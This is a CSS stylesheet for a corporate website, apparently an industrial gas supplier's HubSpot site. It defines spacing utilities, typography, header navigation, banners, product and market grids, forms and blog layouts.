.paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
.paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
.paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
.paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
.paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb120 {padding-top: 120px; padding-bottom: 120px;}
.paddingtb140 {padding-top: 140px; padding-bottom: 140px;}
.paddingtb160 {padding-top: 160px; padding-bottom: 160px;}
.paddingtb180 {padding-top: 180px; padding-bottom: 180px;}

@media (max-width: 767px) {
  .mobile_paddingt0 {padding-top: 0px;}
  .mobile_paddingt10 {padding-top: 10px;}
  .mobile_paddingt20 {padding-top: 20px;}
  .mobile_paddingt30 {padding-top: 30px;}
  .mobile_paddingt40 {padding-top: 40px;}
  .mobile_paddingt50 {padding-top: 50px;}
  .mobile_paddingt60 {padding-top: 60px;}
  .mobile_paddingt70 {padding-top: 70px;}
  .mobile_paddingt80 {padding-top: 80px;}
  .mobile_paddingt90 {padding-top: 90px;}
  .mobile_paddingt100 {padding-top: 100px;}
  
  .mobile_paddingb0 {padding-bottom: 0px;}
  .mobile_paddingb10 {padding-bottom: 10px;}
  .mobile_paddingb20 {padding-bottom: 20px;}
  .mobile_paddingb30 {padding-bottom: 30px;}
  .mobile_paddingb40 {padding-bottom: 40px;}
  .mobile_paddingb50 {padding-bottom: 50px;}
  .mobile_paddingb60 {padding-bottom: 60px;}
  .mobile_paddingb70 {padding-bottom: 70px;}
  .mobile_paddingb80 {padding-bottom: 80px;}
  .mobile_paddingb90 {padding-bottom: 90px;}
  .mobile_paddingb100 {padding-bottom: 100px;}

  .mobile_paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
  .mobile_paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
  .mobile_paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
  .mobile_paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
  .mobile_paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
  .mobile_paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
  .mobile_paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
  .mobile_paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
  .mobile_paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
  .mobile_paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
  .set-height {height: auto!important;}
  
}

.text-left {text-align: left;}
.text-center {text-align: center;}
.text-right {text-align: right;}

@media (max-width: 767px) {
  .mobile-text-left {text-align: left;}
  .mobile-text-center {text-align: center;}
  .mobile-text-right {text-align: right;}

}

/*************************************
*********************** Typography *************/
.custom-anchor {position: absolute; margin-top: -45px;}

 h2, h3, h4, h5, .h2, .h3, .h4, .h5  {font-family: 'Titillium Web'; font-weight: 700;line-height: 1.2em; margin: 8px 0; }
h1, .h1{ font-family: 'Titillium Web'; font-weight: 400; line-height: 1.2;}

h1, .h1 {font-size: 46px; color:#2D2A26;font-weight:400;}
h2, .h2 {font-size: 34px; color:#2D2A26; }
h3, .h3 {font-size: 28px; color:#2D2A26}
h4, .h4 {font-size: 24px; color:#2D2A26}
h5, .h5 {font-size: 20px; color:#2D2A26}
h6, .h6 {font-size: 16px; color:#626262; font-family:'Titillium Web', font-weight: 300} 
 
a { transition: /*.25s*/ none;}
a:hover {text-decoration: none;}
/*
ul{padding:0;margin:0;}
li{list-style:none;}
*/
p{margin-top:0;}

strong, b {font-family: 'Titillium Web'; font-weight: 700;}

.visibility-hidden{visibility: hidden;} 

.font-white,
.font-white h1,
.font-white h2,
.font-white h3,
.font-white h4,
.font-white h5,
.font-white span,
.font-white li,
.font-white p{ color: #fff;}
/*--------------------------------------------
 *        top header css
 * ------------------------------------------*/
.header-container-wrapper{background-color:#fff;line-height:nomal;position:relative; z-index:999;}
.header-container-wrapper .header-menu.custom-menu-primary {line-height: normal;padding-top: 15px;}
.header-container-wrapper.fixed-header {position: fixed;z-index: 99;left: 0;right: 0;}
.lp-template .header-container-wrapper.fixed-header {position: static!important;}
.header-container-wrapper .header-top-row div{min-height:0;}
.header-container-wrapper .header-top-row {text-align: right; min-height:0; padding: 10px 0 0;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-top-row {display: none;/*transition: all ease 0.5s;*/}
.header-container-wrapper .header-top-row .span2{display:none}
.header-container-wrapper .header-top-row .span7.header-top-menu,  .header-container-wrapper .header-top-row .span3{display: inline-block;width: auto; float:none; min-height:0;}
.header-container-wrapper .header-top-row .span2 a{font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#626262}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li{line-height:initial;}

.header-container-wrapper .header-top-row .span7.header-top-menu ul li a{max-width:100%; font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#545454; padding: 7px 10px;/*transition:all ease-in-out 0.2s;*/}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a:hover{color:#A21A15}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:nth-child(2) a { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a { color: #545454 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a:hover { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a{font-family:'Titillium Web'; font-weight: 700;}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a strong{font-weight:normal;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul {padding-top: 5px;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {padding-top: 10px; line-height: 1;}
.header-container-wrapper .header-top-row .span7.header-top-menu .span3 input::placeholder{opacity:1}
.header-container-wrapper .header-top-row .span3 input{background-color:#f1f1f1; max-width:100%;border: none; color:#4E5050; font-size:12px;padding: 11px 15px;}
/*.header-container-wrapper .header-top-row .span3 input:focus,.header-container-wrapper .hs-search-field__bar button:focus{outline:none;}*/
.header-container-wrapper .hs-search-field__bar form {display: flex;max-width: 116px;}
.header-container-wrapper .hs-search-field__bar button {margin: 0;border: none; background-color: #f1f1f1; padding: 0 10px 0 10px;}
.header-container-wrapper .hs-search-field__bar button svg {fill: #626262;height: 14px;}
.header-container-wrapper .header-top-row .span3 {float: right;}
.header-container-wrapper .header-bottom-row {padding-bottom: 0px; text-align:right;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-bottom-row {padding: 10px 0;}
.header-container-wrapper .header-bottom-row ul li{line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a{color:#2d2a26; font-size:18px; font-family:'Titillium Web'; font-weight: 700; padding:10px 0;margin:0 15px; max-width:100%;position:relative;line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a:hover{color:#A21A15}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:after {content: "";position: absolute;height: 4px;background-color:#A21A15;width: 0;left: 0;bottom: 0;/*transition: all ease 0.3s;*/}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:hover:after {content: "";width: 100%;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {display: inline-block;max-width: 180px;width: 100%;}
.header-bottom-row .span8.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled, .header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {display: inline-block;width: auto;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {float:right;padding-top: 10px;}
.span10.widget-span.widget-type-cell.right-header {
    width: auto;
    float: right;
    margin-left: 0;
    max-width: 80%;
    width: 100%;
}

.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {text-align: left; background-color: #fff; /*padding-top: 29px;*/ }
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li {margin-bottom: 8px; padding: 10px;}
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {padding: 0; margin: 0; font-family: 'Titillium Web'; font-weight: 500; width: auto;}

@media(min-width: 769px){
 .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: calc(100%);
    top: -10px;
  } 
}


@media (min-width: 1200px) {
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {max-width: 220px; position: relative; top: -37px; /*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {top: -5px;}
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo img {/*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {width: 175px!important;}
}

.header-top-row .hs-search-field__suggestions {
    position: absolute;
    background-color: #fff;
    width: 250px;
    right: 0;
    text-align: left;
    z-index: 1;
}
.header-top-row .hs-search-field button {width: 34px; padding: 0; position: relative; height: 39px; top: 5px;}

.body-container-wrapper .menus-links-sec div#jump-link-wrapper.jump-link-fixed { position: static; padding-bottom:0px;}
.body-container-wrapper .menus-links-sec { position: -webkit-sticky; /* Safari */ position: sticky; top: 70px; z-index: 5;}
/*-----end here--*/

/*------------------------------------------------------
 *            main banner css
 * --------------------------------------------------*/
.main-hero-section {
  position:relative; 
  background-size:cover;
  background-position:center center;
  background-repeat:no-repeat;
  min-height: 575px;
}
.video-hero.main-hero-section{background-color:#000;}
.main-hero-section .page-center{}

.main-hero-section .banner-content-box {
    padding: 0 200px;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    max-width: 1170px;
}
.banner-content-box .banner-title h1{font-size:60px; font-family:'Titillium Web'; font-weight: 700;; text-shadow: 0px 2px 5px rgba(0,0,0,0.6); margin: 20px 0 0;}
.banner-content-box .banner-content {
  max-width: 950px; 
  margin: 0 auto;
}
.inner-hero-modulefor-market:not(.inner-hero-condensed) .banner-content-box .banner-content {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.banner-content-box .banner-content p{font-size:30px; font-family:'Titillium Web'; font-weight: 500; text-shadow: 0px 2px 5px rgba(0,0,0,0.6);}
/*--*/
.main-copy-module:not(.small-font) p {font-size: 24px}
.person-quote blockquote{font-size:20px; font-family:'Titillium Web'; font-weight:500; margin-top:30px;}
.person-quote blockquote i strong {font-family: 'Titillium Web';font-weight: 700; font-style: italic; }
.person-quote blockquote i{font-family:'Titillium Web'; font-weight:500;}
.person-quote p span{font-size:15px; font-family:'Source Sans 3'}
.main-testimonial-mod {background-size: cover; background-position: center top;}
.main-testimonial-mod p span{font-family:'Source Sans 3'}
.person-quote blockquote strong {font-family:'Titillium Web'; font-weight: 700; font-style: italic;}
.person-image {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
}
/*  ============= Products Css ================== */
.main-col-position-section .page-center {display: flex;flex-wrap: wrap;justify-content: center;display: -webkit-flex;-webkit-flex-wrap: wrap;-webkit-justify-content: center;color:#626262;}
.main-col-position-section .mod-left-col,.main-col-position-section .mod-right-col {-webkit-flex: 0 0 50%;max-width: 50%; width: 50%; box-sizing: border-box;}
.main-col-position-section .mod-left-col {padding-right: 30px;}
.mod-title h1,
.mod-title h2,
.mod-title .h2,
.mod-title .h3,
.mod-title h3,
.mod-title h4,
.mod-title h5,
.mod-title h6{position: relative;}

.mod-title h1:before,
.mod-title h2:before,
.mod-title .h2:before,
.mod-title .h3:before,
.mod-title h3:before,
.mod-title h4:before,
.mod-title h5:before,
.mod-title h6:before{ content: ""; background-color: #E22822; height: 7px; width: 80px; display: block; margin: 0 0 40px; }

.main-col-position-section.image-on-left-pos .mod-left-col {order: 2;padding-left: 50px;padding-right: 0;}
.main-col-position-section .mod-left-col .mod-button {
    margin-bottom: 20px;
}

.main-markets-section { background-color:#f1f1f1;position:relative;}
.market_outer {display: flex;display: -webkit-flex;flex-wrap: wrap;-webkit-flex-wrap: wrap;margin:0 -15px;}
.market_outer .market-left-column,.market_outer .market-right-column {max-width: 50%;flex: 0 0 50%;-webkit-flex: 0 0 50%; padding: 0 15px;}
.market-right-column ul {padding:0;margin:0;}
.market-right-column li {list-style:none;}
.market-left-column:before {content: "";position: absolute;left: 0;/*background-color: #eceded;*/bottom: 0;width: 50%;height: 100%;}
.col-markt {position: relative;z-index: 9;}
.market_outer .market-left-column .mod-content{padding-right:80px}
.main-markets-section .mod-first-column {width: 35%;padding-right: 30px;box-sizing: border-box;}
.main-markets-section .market-right-column ul {display: flex;flex-wrap: wrap;padding: 56px 0 0;display: -webkit-flex; -webkit-flex-wrap: wrap;}
.main-markets-section .market-right-column ul li {padding: 0 20px 15px;width: 50%;}
.main-markets-section .market-right-column ul li a{font-family:'Titillium Web'; font-weight: 400; color:#D4221C;}
.main-markets-section .market-right-column ul li a[href="javascript:;"] {cursor: default;}
.main-markets-section .market-right-column ul li a:hover,.main-markets-section .market-right-column ul li a:focus {color: #626262;}  
.mod-button a.cta_button {
    min-width: 175px;
    text-align: center;
    padding: 12px 20px;
}

div#contact-us { background: #A21A15;}
div#contact-us .section-title {display: inline-block; color: #fff;}
.bottom_cont_us {text-align: center;}
div#contact-us .section-title h4,
div#contact-us .section-title .h4 { color: #fff; margin: 10px 10px 10px 0;}


div#contact-us .section-content p{margin: 10px 0; font-size:24px}
div#contact-us .section-content {display: inline-block;color: #fff;/* float: left; */}
div#contact-us .county-drop-box {float: right;}
div#contact-us .county-drop-box ul{padding-left:0;}
div#contact-us .county-drop-box ul li{list-style:none; position:relative;}
div#contact-us .county-drop-box ul li ul { position: absolute; width: 100%;background: #fff;box-shadow: 0px 4px 5px rgba(0,0,0,0.1); padding: 10px 0;z-index: 9;}
div#contact-us .county-drop-box ul li ul li{padding:2px 10px}
.button-contact {display: inline-block; margin-left: 30px;}


/* .main-testimonial-mod{color:#fff;} */
.main-testimonial-mod p {color:#000;}

.main-testimonial-mod .person-quote blockquote {position:relative; padding-top:20px;}

.main-testimonial-mod.show-openQuote .person-quote blockquote::before {
    content: "";
    position: absolute;
    width: 66px;
    height: 47px;
    background: url(https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/AME_Aug19/US-images/Home/qutes.png);
    top: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.main-testimonial-mod .person-quote blockquote i {font-family:'Titillium Web'; font-weight: 700; font-style: italic; }
.blog_outer {display: flex;display: -webkit-flex;}
.blog_outer .mod-first-column {max-width: 34.3%; width: 34.3%; flex: 0 0 35%; -webkit-flex: 0 0 35%;padding-right: 30px;box-sizing: border-box;}
.main-featured-resources-section .mod-columns {display: flex;flex-wrap: wrap; margin: 0 -15px; display: -webkit-flex; -webkit-flex-wrap: wrap;max-width: 70%; width: 70%;}
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 50%;flex: 0 0 50%; padding: 0 15px; -webkit-flex: 0 0 50%;}
.main-featured-resources-section .category-date a, .main-featured-resources-section .post-btn a{font-family:'Titillium Web'; font-weight: 700;}
.main-featured-resources-section .post-image {
  margin-bottom: 25px;
  background-size: cover;
  background-position: 50%;
  height: 200px;
}

.main-featured-resources-section .post-content p{font-size: 16px; color: #626262;font-family: 'Titillium Web'; font-weight: 300;}

/*-------*/
/*--*/
.outer-wrap-position-mod{overflow:hidden;}
.outer-wrap-position-mod .section-items.image-on-left-pos .image-box {text-align:center;width: 50%;padding-right: 3%;float: left; margin-top:40px;}
.outer-wrap-position-mod .section-items.image-on-left-pos .content-box { margin-top:40px;width: 50%;float: left;padding-left: 3%;}
.outer-wrap-position-mod .content-box p strong{font-family:'Titillium Web'; font-weight: 700;; font-weight:normal}
.outer-wrap-position-mod .content-box ul{padding-left:0px;}
.outer-wrap-position-mod .content-box ul li {list-style:none;    line-height: 24px;padding: 6px 0;}
.outer-wrap-position-mod .content-box ul li strong{font-family:'Source Sans 3'; font-weight: 400;}
.outer-wrap-position-mod .content-box .mod-content p{line-height:24px;}
/*--*/

.outer-wrap-position-mod {display: block;overflow: hidden; width: 100%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box { float: right;padding-right:0; padding-left:3%; margin-top:40px; width:50%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box img{max-width:100%;}
.outer-wrap-position-mod .section-items.image-on-right-pos .content-box{padding-left:0; padding-right:3%; margin-top:40px;float:left; width:50%;}
.show-pop-box::before { content: ""; position: fixed;width: 100%; height: 100%;background: rgba(0,0,0,0.7);z-index:9;}
.show-pop-box {position: relative;}
.popup-outer-box.open-popup {position: absolute;background: #fff;max-width: 1000px;padding:4%;Z-INDEX: 9;left: 0;right: 0; margin: 0 auto;}
.popup-outer-box.open-popup .popup-inner-box .section-title h2 {display: none;}
.popup-outer-box.open-popup .popup-inner-box .section-title{position:relative;height: 8px; margin-bottom:50px;}
.popup-outer-box.open-popup .popup-inner-box .section-title::before{content: ""; position: absolute; width: 72px;height: 8px;background:#A21A15;left: 0;right: 0;margin: 0 auto;top: 0;}
.popup-outer-box.open-popup  .popup-close { position: absolute; right: -25px;top :-25px;text-align: center;}
.popup-outer-box.open-popup  .popup-close a{color:; width: 50px;border-radius: 100%;     display: block;line-height: 50px; color:#fff; height: 50px;background:#A21A15;}
.popup-outer-box.open-popup  .additional-box .block-content ul { padding-left: 0;max-width: 750px;}
.popup-outer-box.open-popup .additional-box .block-content ul li {list-style: none; display: inline-block; width: 50%;float: left;padding: 10px 0;}
.popup-outer-box.open-popup .additional-box .block-content ul li span{color:#A21A15}

.hs-content-name-co2-calculator-popup { font-family:'Titillium Web'; }

/*---*/
/*------------------------------------------------
              Food and beverage  
* ----------------------------------------------*/
.inner-hero-modulefor-market{position:relative; background-size:cover; min-height: 420px;background-position:center; background-color:#000}
.hs-content-name-terms-of-use-messer-us .inner-hero-modulefor-market,
.hs-content-name-products .inner-hero-modulefor-market,
.hs-content-name-privacy-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-markets .inner-hero-modulefor-market,
.hs-content-name-safety-environment .inner-hero-modulefor-market,
.hs-content-name-covid-19-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-technology-solutions .inner-hero-modulefor-market,
.hs-content-name-markets-electronics .inner-hero-modulefor-market{background-color:#fff}
.inner-hero-modulefor-market.inner-hero-condensed {min-height: 1px; background-position: 50%;}
/* .inner-hero-modulefor-market .page-center {position: absolute;left: 0;right: 0;margin: 0 auto; top: 50%;transform: translateY(-50%);} */
.banner-title.white-border-box h5,
.banner-title.white-border-box span { display: inline-block;padding: 20px 25px;border: 1.5px solid #E1EBF6;}


.main-copy-module p strong {font-family:'Titillium Web'; font-weight: 700;}
.main-copy-module ul {margin-bottom: 15px; padding-left: 20px;}
.market-resorces-section { display: block;overflow: hidden;width: 100%;position: relative;}
.resources-innaer-block > div {padding: 20px 0; position:relative;}
.block-resources-item.top-border::before {content: "";position: absolute; left: -375px; width: 480px;height: 4px; background: #F1F1F1;top: 0;}
.block-resources-item.bottom-border::after {content: ""; position: absolute;right: -375px; width: 480px; height: 4px; background: #F1F1F1;bottom: 0;}
.block-resources-item .item-ideals p{font-family:'Titillium Web'; font-weight: 400;}
.block-resources-item .item-ideals p strong{font-weight:normal}
.block-resources-item .item-ideals p span{color:#A21A15}
.main-resources-section {display:block; overflow:hidden}
.main-resources-section .section-left-column { width: 50%;float: left;padding-right: 30px;}
.main-resources-section .section-left-column h5,
.main-resources-section .section-left-column .h5{ color:#A21A15 } 
.main-resources-section .section-right-column{width: 50%;float: left;}
.main-resources-section .section-right-column .image-box img {border: 1px solid #e1ebf6;} 
.inner-hero-modulefor-market.inner-hero-condensed h1 {margin: 20px 0;}
/*------------------------------------------------
              Products Page (Date 20-aug-2019)
* ----------------------------------------------*/
.products-col-module{display:block; overflow:hidden;}
.products-col-module .section-header{margin-bottom:30px;}
.products-col-module .section-bottom-col {
  display:flex;
  margin-left: -15px;
  margin-right: -15px;    
  flex-wrap: wrap;
  justify-content: center; 
}
.products-col-module .section-bottom-col .product-col-items {
  flex:0 0 33.333%;
  display: flex;
  padding: 0 15px;
  margin:15px 0; min-height:269px;
}

.products-col-module .section-bottom-col .product-col-inner .item-content p{ font-weight: 400; }

.product-col-inner {
  padding: 20px;
  width: 100%;
}
.product-col-inner .item-image {padding: 10px 0 25px;}
.product-col-inner .item-content h6 {margin-top: 15px;}
/*---------same heading style--------------**/
.products-col-module .section-header h2, .markets-two-col-mod .section-header h2{display: inline-block;padding: 20px 35px;border: 2.5px solid #E1EBF6;}
/*------------------------------------------------
              Markets Page (Date 21-aug-2019)
* ----------------------------------------------*/
.markets-two-col-mod .section-header { margin-bottom: 50px;}
.markets-two-col-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.markets-two-col-mod .section-btm-row .market-col-items {flex: 0 0 50%;padding: 0 15px;margin: 15px 0;}
.markets-two-col-mod .section-btm-row .market-col-items .item-left-col {display: inline-block;float: left;  margin-right: 30px;min-height: 190px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-content p {font-size:16px;margin-bottom: 0px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-link a{font-size:16px; font-family:'Titillium Web'; font-weight: 700;}
/*------------------------------------------------
              Laanding page (Date 21-aug-2019)
* ----------------------------------------------*/
.lp-template .header-container-wrapper{padding:20px 0 20px 0;}
.lp-template .header-container-wrapper .header-logo img{max-width:219px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left, .landing_page-left  { width: 50%;padding-left: 15%;padding-right: 5%;}
.form-column {width: 50%; float: left;padding-right: 20%; padding-left: 5%;background:#e1ebf6;}
.form-column .span6.widget-span.widget-type-cell{width:100%; max-width:100%:}
.form-column h3{margin-bottom:20px;}
/*.form-column form .hs-form-field:not(.hs-fieldtype-checkbox) > label{display:none;}*/
.form-column form input::placeholder, .form-column form textarea::placeholder {opacity: 1;color: #57585C;}
 form input,
.form-column form input, .form-column form select, .form-column form textarea{padding: 15px 15px;border: none;margin: 5px 0;color: #57585C; font-family: inherit; font-size: 12px;}
.form-column .form-mod form input,
.form-column .form-mod form select,
.form-column .form-mod form textarea {width:100% !important;}
.form-column form .hs-error-msgs label {display: block;color:#A21A15; font-size:16px}
.form-column form ul.inputs-list {padding-left: 0;}
.form-column form ul.inputs-list li,
.form-column form ul.inputs-list li.hs-form-booleancheckbox {list-style: none;}
.form-column form ul.inputs-list li label,
.form-column form ul.inputs-list li.hs-form-booleancheckbox label{display:block; font-size:16px;}
.form-column form .hs-form-field.hs-fieldtype-checkbox {margin-top: 20px;}

input#submitbutton,
form input[type="submit"],
.form-column form input[type="submit"]{background:#A21A15; color:#fff;font-size:16px; text-decoration:none;padding:12px 15px; display:inline-block;
  cursor:pointer; font-family:'Titillium Web'; font-weight: 700; margin-top: 25px; margin-bottom: 100px; border:none;}
input#submitbutton:hover,
.form-column form  input[type="submit"]:hover{background:#a9221a}
.form-column form input[type="checkbox" i],.form-column form input[type="radio" i] {margin-right:5px; width: auto !important;}
div#footer-for-lp { background: #f4f4f4;}
input#submitbutton {border: none;}


.input input::placeholder { display:none;color:transparent; }

/*------ accordion -------*/
.acc-content {display: none;}
.acc-item__trigger {cursor: pointer;}
.acc-item__trigger span {color: #E22822; margin-right: 10px;}
.acc-item {padding-bottom: 0!important;}

/*-----thankyou page----------*/
.main-copy-module a strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal}
.span6.widget-span.widget-type-custom_widget.landing_page-left p strong{font-weight:normal; font-family:'Titillium Web'; font-weight: 700;}
.span6.widget-span.widget-type-custom_widget.landing_page-left h4{margin-top:30px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul{padding-left:0px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li{list-style:none; display:inline; padding:0 3px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li:first-child{padding-left:0px;}

@media (min-width: 768px) {
  .stretch-col-container > .row-fluid-wrapper > .row-fluid {overflow: hidden;}
  .stretch-col {margin-bottom: -9999px; padding-bottom: 9999px;}
}

/*------------------------------------------------
              Resources page (Date 21-aug-2019)
* ----------------------------------------------*/
.banner-content-box .banner-content{ padding-top:30px; }
.banner-content-box .banner-content p span{font-size:20px; font-family:'Source Sans 3'; display:block; line-height:24px;}
.banner-content-box .banner-content p span a{line-height:100%;background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 20px; display:inline-block; 
  font-family:'Titillium Web'; font-weight: 700; line-height:30px; text-shadow: none;}
.banner-content-box .banner-content p span a:hover{background:#a9221a;}
.banner-content-box .banner-content p span a img{max-width:30px;display:inline-block;width:30px; height:30px;}
.main-resources-block-section .section-header {margin-bottom: 30px;}
.main-resources-block-section .section-btm-row {font-size: 0px; text-align: center; margin-left: -15px; margin-right: -15px;}
.main-resources-block-section .section-btm-row .resources-items{display: inline-block; vertical-align: top; width: calc(25% - 30px); margin: 15px; font-size: 18px; text-align: left;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5{position:relative;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5::before{content:""; width:30px; height:5px; background:#A21A15; margin-bottom:20px;display:block;}
.main-resources-block-section .section-btm-row .item-description p{font-size:16px;}
.main-resources-block-section .section-btm-row .resources-items .item-link a{display:block; overflow:hidden;line-height: 0;}
.main-resources-block-section .section-btm-row .resources-items .item-link img{max-width:30px; width:30px; height:30px;}
.main-resources-block-section .section-btm-row .resources-items .item-image {position:relative; margin-bottom:30px; overflow: hidden;}
.main-resources-block-section .section-btm-row .resources-items .item-image img.item-image-featured {/*transition: .25s;*/ transform: scale(1.0);border: 1px solid #e1ebf6;}
.main-resources-block-section .section-btm-row .resources-items .item-image .item-link { position: absolute;bottom: 0; z-index: 10;}
.main-resources-block-section .section-btm-row .resources-items .item-image-mask {position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0; /*transition: .25s;*/}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image-mask {opacity: .5;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image img.item-image-featured {transform: scale(1.1);}
.main-resources-block-section .section-btm-row .resources-items .item-title h5 a {color: inherit;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-title h5 a {color: #E22822;}
/*----------------------------------------------------------
 *              Blog css (Date 22-aug-2019)
 *---------------------------------------------------------*/
.main-blog-listing-section .post-items{margin:45px 0;}
.main-blog-listing-section .post-items .post-date p{margin-bottom:0px;}
.main-blog-listing-section .post-items .post-title h5{line-height:26px;}
.main-blog-listing-section .post-items .post-date p, .main-blog-listing-section .post-items .post-description {font-size: 20px;}
.main-blog-listing-section .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
.main-blog-listing-section nav{font-family:'Titillium Web'; font-weight: 700;}
.main-blog-listing-section nav ul li {list-style: none;display: inline;  padding: 0 5px;}
.main-blog-listing-section nav ul li:first-child{padding-left:0px;}
.main-blog-listing-section nav ul li a{color:/*#bbbcbc*/#535555}
.main-blog-listing-section nav ul li a:hover{color:#A21A15}
.main-blog-listing-section nav ul li.active a{color:#A21A15}
.media-contacts-section .section-bottom-row{display:flex; flex-wrap:wrap; margin-left:-15px; margin-right:-15px;}
.media-contacts-section  .section-header{margin-bottom:35px;}
.media-contacts-section .section-bottom-row .media-items {flex: 0 0 50%;padding: 0 15px; margin: 15px 0;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner{background:#f1f1f1; padding:25px; /*min-height:210px;*/ }
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {display: inline-block; width: 86px; /*min-height:190px;*/ overflow: hidden;border-radius: 100%;float: left;margin-right: 15PX;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col img {border-radius: 100%;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .contact-box p{margin-bottom:0px;}
.mc-section-footer {padding: 25px 0 40px;}
.mc-section-footer p {font-size: 16px; margin: 0;}
.mc-section-footer p strong {font-family: 'Titillium Web'; font-weight: 700;}
/***details page**/
.main-post-detail-section h3 {line-height: 36px;}
.main-post-detail-section p{font-size:16px;}
.main-post-detail-section p strong{font-family:'Titillium Web'; font-weight: 700; /*font-weight:normal;*/}
.main-post-detail-section h6{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}

@media (min-width: 768px) {
  .press-body-left { padding-right: 5%; }
}

/*------------------------------------------------------------------
 *                        blog page css (date 27-08-2019)
 * ----------------------------------------------------------------*/
.recent-blog-post-section { display: block;overflow: hidden;width: 100%;}
.recent-blog-post-section .rec-post-item {display: flex;flex-wrap: wrap;}
.recent-blog-post-section .rec-post-item .post-left-col {flex: 0 0 55%;float: left; background-size: cover; background-position: 50%;}
.recent-blog-post-section .rec-post-item .post-left-col img{width:100%;}
.recent-blog-post-section .rec-post-item .post-right-col {flex: 0 0 45%;padding-right: 17%;background: #f1f1f1; padding-left: 30px;padding-top:5%; padding-bottom:5%;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1{font-size:28px; font-family:'Titillium Web'; font-weight: 700;}
